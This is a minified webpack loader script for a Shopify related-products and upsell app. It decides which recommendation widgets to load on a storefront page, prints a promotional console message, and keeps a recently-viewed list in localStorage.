var globoRelatedProductsObj;(()=>{var e,t,o={},i={};function n(e){var t=i[e];if(void 0!==t)return t.exports;var a=i[e]={id:e,loaded:!1,exports:{}};return o[e].call(a.exports,a,a.exports,n),a.loaded=!0,a.exports}n.m=o,n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.f={},n.e=e=>Promise.all(Object.keys(n.f).reduce(((t,o)=>(n.f[o](e,t),t)),[])),n.u=e=>"bundle."+({177:"defaultStyle",417:"globoMainWithoutOwl",425:"gaCarousel",710:"UpsellOffer",821:"ga-related-style",856:"globoMainV5",955:"globoMain"}[e]||e)+"."+{177:"5d11e8f68229fae9c50d",417:"6d74236faf679efc71af",418:"fba7309a67c1154e827b",425:"12f4ccf011483d52f07b",710:"7d3ac3731e1015dfd2c2",821:"abfd19194215c9af98bd",856:"eb4d21339f9ed3bba17f",955:"597c6217614866335d0f"}[e]+".js",n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="globoRelatedProductsObj:",n.l=(o,i,a,d)=>{if(e[o])e[o].push(i);else{var r,l;if(void 0!==a)for(var s=document.getElementsByTagName("script"),c=0;c<s.length;c++){var u=s[c];if(u.getAttribute("src")==o||u.getAttribute("data-webpack")==t+a){r=u;break}}r||(l=!0,(r=document.createElement("script")).charset="utf-8",r.timeout=120,n.nc&&r.setAttribute("nonce",n.nc),r.setAttribute("data-webpack",t+a),r.src=o),e[o]=[i];var p=(t,i)=>{r.onerror=r.onload=null,clearTimeout(g);var n=e[o];if(delete e[o],r.parentNode&&r.parentNode.removeChild(r),n&&n.forEach((e=>e(i))),t)return t(i)},g=setTimeout(p.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=p.bind(null,r.onerror),r.onload=p.bind(null,r.onload),l&&document.head.appendChild(r)}},n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;n.g.importScripts&&(e=n.g.location+"");var t=n.g.document;if(!e&&t&&(t.currentScript&&"SCRIPT"===t.currentScript.tagName.toUpperCase()&&(e=t.currentScript.src),!e)){var o=t.getElementsByTagName("script");if(o.length)for(var i=o.length-1;i>-1&&(!e||!/^http(s?):/.test(e));)e=o[i--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),n.p=e})(),(()=>{var e={57:0};n.f.j=(t,o)=>{var i=n.o(e,t)?e[t]:void 0;if(0!==i)if(i)o.push(i[2]);else{var a=new Promise(((o,n)=>i=e[t]=[o,n]));o.push(i[2]=a);var d=n.p+n.u(t),r=new Error;n.l(d,(o=>{if(n.o(e,t)&&(0!==(i=e[t])&&(e[t]=void 0),i)){var a=o&&("load"===o.type?"missing":o.type),d=o&&o.target&&o.target.src;r.message="Loading chunk "+t+" failed.\n("+a+": "+d+")",r.name="ChunkLoadError",r.type=a,r.request=d,i[1](r)}}),"chunk-"+t,t)}};var t=(t,o)=>{var i,a,[d,r,l]=o,s=0;if(d.some((t=>0!==e[t]))){for(i in r)n.o(r,i)&&(n.m[i]=r[i]);l&&l(n)}for(t&&t(o);s<d.length;s++)a=d[s],n.o(e,a)&&e[a]&&e[a][0](),e[a]=0},o=self.webpackChunkgloboRelatedProductsObj=self.webpackChunkgloboRelatedProductsObj||[];o.forEach(t.bind(null,0)),o.push=t.bind(null,o.push.bind(o))})(),n.nc=void 0,n.p=globoRelatedProductsConfig.__webpack_public_path__;var a=window.globoRelatedProducts||{},d=window.Globo||{};if(d.RelatedProducts=d.RelatedProducts||{},0===Object.keys(a).length){d.RelatedProducts={initialize:async function(){let e=window.globoRelatedNeedLoadAppScript||!1,t=window.globoRelatedNeedLoadOwl||!1,o=window.globoRelatedNeedReloadOffer||!1,i=window.globoRelatedProductsConfig||{},a=i.page;if(void 0!==i.shop&&null!=i.shop&&(e=>{const t=["background: linear-gradient(90deg, rgb(116 0 255) 0%, rgba(113, 11, 235, 1) 40%, rgb(207 173 249) 100%)","color: white","padding: 10px 18px","border-radius: 12px","font-weight: 800",'font-family: "Segoe UI", Roboto, Menlo, monospace',"font-size: 15px","box-shadow: 0 3px 0 rgba(0,0,0,0.12), inset 0 -4px 12px rgba(255,255,255,0.06)","display: inline-block"].join(";"),o=['font-family: Menlo, Monaco, Consolas, "Courier New", monospace',"font-weight: 700","color: #0b4626","font-size: 14px","display: inline-block","vertical-align: middle"].join(";"),i=["display:block",'font-family: Menlo, Monaco, Consolas, "Courier New", monospace',"font-size: 13px","line-height: 1.5","padding-top: 8px"].join(";"),n=["display:block",'font-family: Menlo, Monaco, Consolas, "Courier New", monospace',"font-size: 12px","text-decoration: underline","color: #1a57d6","font-weight: 600"].join(";"),a=`https://apps.shopify.com/globo-related-products?utm_source=storefront-console&utm_medium=console&utm_campaign=tipo&utm_content=learn-more&utm_term=${e}`,d=["🌍 Trusted by 10,000+ global merchants","💰 Boost your AOV with smart upsell, cross-sell, and related product recommendations.","📈 Show personalized product recommendations with flexible display options, full customization, performance tracking, and multi-language support.","Learn more:"].join("\n");console.log(`%c Tipo Related Products, Upsell %c\n%c${d}%c%s`,t,o,i,n,`${a}`)})(i.shop),void 0===i.app_version||i.app_version<=2)"product"==a?(void 0!==i.productBoughtTogether&&void 0!==i.productBoughtTogether.enable&&i.productBoughtTogether.enable&&(e=!0,1!=i.productBoughtTogether.template.id&&"1"!=i.productBoughtTogether.template.id||(t=!0)),void 0!==i.productRelated&&void 0!==i.productRelated.enable&&i.productRelated.enable&&(e=!0,1!=i.productRelated.template.id&&"1"!=i.productRelated.template.id||(t=!0))):"cart"==a&&(void 0!==i.cart&&void 0!==i.cart.enable&&i.cart.enable&&(e=!0,1!=i.cart.template.id&&"1"!=i.cart.template.id||(t=!0)),void 0!==i.offers&&i.offers.length>0&&i.offers.forEach((function(t){if(t.enable&&"in_cart"==t.type)return e=!0,void(o=!0)}))),(!e||!t)&&i.widgets&&i.widgets.length>0&&i.widgets.forEach((function(o){if(o.enable||"1"==o.enable||1==o.enable){let d=o.id;void 0!==o.idNumber&&""!=o.idNumber&&(d=o.idNumber);const r=document.getElementsByClassName("globo_widget_"+d);var n="index"==i.page&&o.positions.indexOf("index_top")>-1||"collection"==i.page&&o.positions.indexOf("collection_top")>-1||"product"==i.page&&o.positions.indexOf("product_top")>-1||"cart"==i.page&&o.positions.indexOf("cart_top")>-1||"search"==i.page&&o.positions.indexOf("search_top")>-1,a="index"==i.page&&o.positions.indexOf("index_bottom")>-1||"collection"==i.page&&o.positions.indexOf("collection_bottom")>-1||"product"==i.page&&o.positions.indexOf("product_bottom")>-1||"cart"==i.page&&o.positions.indexOf("cart_bottom")>-1||"search"==i.page&&o.positions.indexOf("search_bottom")>-1;if((r.length>0||n||a)&&(e=!0,1!=o.template.id&&"1"!=o.template.id||(t=!0),e&&t))return}})),e&&t||void 0===i.cart||void 0===i.cart.enable||!i.cart.enable||document.getElementById("globoCart")&&(e=!0,1!=i.cart.template.id&&"1"!=i.cart.template.id||(t=!0));else if(i.widgets&&i.widgets.length>0){let o=this;i.widgets.forEach((function(n){if((!e||!t)&&(n.enable||"1"==n.enable||1==n.enable)){if(!o.isValidWidget(n,i)&&void 0===window.globoRelatedCustomLoad){const e=document.getElementsByClassName("globo_widget_"+n.id);if(e.length>0)for(let t=0;t<e.length;t++){const o=e[t];o.parentNode.removeChild(o)}return}{e=!0;let o=n.layout;void 0===i.layouts[o]||1!=i.layouts[o].template.id&&"1"!=i.layouts[o].template.id&&6!=i.layouts[o].template.id&&"6"!=i.layouts[o].template.id||(t=!0)}}}))}if("product"==a&&void 0!==i.settings){if(void 0!==i.settings.hidden_tags&&i.settings.hidden_tags){var d=i.settings.hidden_tags.split(/\r?\n/);d.length>0&&i.data.tags&&d.some((e=>-1!=i.data.tags.indexOf(e)))&&(e=!1)}if(void 0!==i.settings.hidden_collections&&i.settings.hidden_collections){var r=i.settings.hidden_collections?i.settings.hidden_collections.map((e=>e.handle)):[];r.length>0&&i.data.collections&&r.some((e=>-1!=i.data.collections.indexOf(e)))&&(e=!1)}}if(e){const e=[this.loadMainScript(t),n.e(821).then(n.bind(n,449))];Promise.all(e).then((e=>{const{default:t}=e[0];Object.assign(this,t),this.setConfig(window.globoRelatedProductsConfig),this.init(),o&&(document.addEventListener("globoRelatedProductsAddedProductsToCart",(function(){this.renderOffers()})),document.addEventListener("productAddedToCart",(function(){this.renderOffers()})),document.addEventListener("removedFromCart",(function(){this.renderOffers()})))}))}else"product"==a&&this.addProductToRecentlyViewedProductsWithoutLoadWidget(i.product)},isValidWidget:(e,t)=>{let o=!1;if(!e.positions.includes(t.page))return!1;{let i=e.when;if(void 0===i||null==i||""==i)return!1;switch(i.type){case"all_product":o=!0;break;case"specific_products":if("product"==t.page){const i=e.when.datas.products.map((e=>e.id.toString()));i&&i.includes(t.product.id.toString())&&(o=!0)}else if("cart"==t.page){const i=e.when.datas.products.map((e=>e.id.toString()));i&&t.cartitems&&t.cartitems.forEach((e=>{if(i.includes(e.toString()))return o=!0,!1}))}break;case"specific_collections":if("product"==t.page||"cart"==t.page){const i=e.when.datas.collections.map((e=>e.handle));if(i){const e=t.data.collections;e&&e.forEach((e=>{if("globo_basis_collection"!=e&&-1!=i.indexOf(e))return o=!0,!1}))}}break;case"specific_tags":if("product"==t.page||"cart"==t.page){const i=e.when.datas.tags;if(i){const e=t.data.tags;e&&e.forEach((e=>{if(-1!=i.indexOf(e))return o=!0,!1}))}}break;case"all_collection":"collection"==t.page&&(o=!0);break;case"specific_collectionspage":if("collection"==t.page&&void 0!==t.collection_handle){const i=e.when.datas.collections.map((e=>e.handle));i&&-1!=i.indexOf(t.collection_handle)&&(o=!0)}}}return o},loadMainScript:e=>window.globoRelatedProductsConfig.app_version>4?n.e(856).then(n.bind(n,793)):e?Promise.all([n.e(418),n.e(955)]).then(n.bind(n,181)):Promise.all([n.e(418),n.e(417)]).then(n.bind(n,51)),addProductToRecentlyViewedProductsWithoutLoadWidget:e=>{try{var t=[];globoRelatedProductsConfig.settings.exclude_tags&&(t=globoRelatedProductsConfig.settings.exclude_tags.split(/\r?\n/));var o=e.tags.filter((function(e){return-1!=t.indexOf(e)})),i=[];if(0==o.length){var n=localStorage.getItem("globoRecentlyViewedProducts"+(null!=globoRelatedProductsConfig.customer?globoRelatedProductsConfig.customer:""));if(i=n?JSON.parse(n):[],null!=globoRelatedProductsConfig.customer){var a=localStorage.getItem("globoRecentlyViewedProducts"),d=a?JSON.parse(a):[];i=(i=i.concat(d)).slice(0,20),localStorage.removeItem("globoRecentlyViewedProducts")}(i=i.filter((function(t,o){return o<20&&t.handle!=e.handle}))).unshift(e),localStorage.setItem("globoRecentlyViewedProducts"+(null!=globoRelatedProductsConfig.customer?globoRelatedProductsConfig.customer:""),JSON.stringify(i))}}catch(e){}}};const e=document.getElementsByTagName("head")[0].innerHTML;(void 0!==globoRelatedProductsConfig.themeOs20&&globoRelatedProductsConfig.themeOs20||e&&e.indexOf("globo.alsobought.init.js")>=0)&&d.RelatedProducts.initialize()}globoRelatedProductsObj={}})();